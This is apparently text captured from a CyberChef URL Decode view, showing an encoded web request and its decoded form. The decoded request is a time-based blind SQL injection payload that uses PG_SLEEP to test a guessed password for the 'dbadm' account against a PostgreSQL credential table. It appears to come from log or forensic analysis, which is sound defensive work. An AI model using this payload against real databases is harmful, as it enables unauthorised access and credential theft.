 Recipe
URL Decode
Input
length: 205
lines: 1
/?
filter=user';select%20CASE%20WHEN%20(SELECT%20'true'%20from%20cred%20where%20(data%20=%20crypt('oWF7b8TV8OL5',data))%20and%
20name%20=%20'dbadm')%20='true'%20THEN%20PG_SLEEP(3)%20ELSE%20PG_SLEEP(0)%20END;
Output
time: 1ms
length: 165
lines: 1
/?filter=user';select CASE WHEN (SELECT 'true' from cred where (data = crypt('oWF7b8TV8OL5',data)) and name = 'dbadm')
='true' THEN PG_SLEEP(3) ELSE PG_SLEEP(0) END;